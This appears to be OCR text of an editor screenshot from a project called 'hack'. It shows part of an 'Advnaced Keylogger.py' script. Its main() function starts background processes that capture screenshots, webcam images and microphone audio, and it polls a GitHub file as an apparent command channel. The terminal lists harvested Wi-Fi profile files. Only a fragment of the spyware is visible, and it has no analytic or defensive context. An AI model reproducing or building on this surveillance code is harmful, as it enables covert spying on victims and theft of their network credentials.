 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
Advnaced Keylogger.py
github.py
txt
Decryptor.py
Advnaced Keylogger.py > main
180 def commandeAdmin(command="STOP"):
188 except Exception:
189 write_github_file("command.txt", "ACTIVE")
190
191
192 ############################ structure de Main ###########################################
193 def main():
194 ######################## répétition des taches en arrière plan ###################################
195 p1 = multiprocessing.Process(target=commandeAdmin)
196 p2 = multiprocessing.Process(target=screenshot, args=(file_path,))
197 p3 = multiprocessing.Process(target=webcam, args=(file_path,))
198 p4 = multiprocessing.Process(target=microphone, args=(file_path,))
199 p1.start()
200 info(file_path)
201 p2.start()
202 time.sleep(12)
203 p3.start()
204 time.sleep(12)
205 p4.start()
206 p1.join()
207 p2.join()
208 p3.join()
209 p4.join()
210
211
212
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
✅ Logs/Wi-Fi-S22.xml
✅ Logs/Wi-Fi-Salle C02.xml
✅ Logs/Wi-Fi-Salle C13.xml
✅ Logs/Wi-Fi-Salle C14.xml
✅ Logs/Wi-Fi-Salle etude.xml
✅ Logs/Wi-Fi-Salle L11.xml
✅ Logs/Wi-Fi-SecoursCorrezInfo.xml
✅ Logs/Wi-Fi-SFR_7660_5GHZ.xml
✅ Logs/Wi-Fi-Tests position.xml
✅ Logs/Wi-Fi-wifi info.xml
✅ Logs/Wi-Fi-Zozo L'artichaut .xml
powershell
Python
0 0
Ln 193, Col 12 Spaces: 4 UTF-8 LF {} Python 3.13.7